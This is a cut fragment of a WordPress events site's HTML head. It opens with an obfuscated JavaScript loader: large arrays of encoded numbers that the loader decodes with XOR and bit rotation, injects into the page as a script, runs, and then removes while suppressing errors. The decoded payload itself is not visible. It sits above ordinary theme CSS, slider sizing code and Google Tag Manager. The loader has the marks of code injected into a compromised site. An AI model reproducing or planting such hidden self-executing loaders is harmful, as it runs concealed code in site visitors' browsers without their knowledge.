1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/20403" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 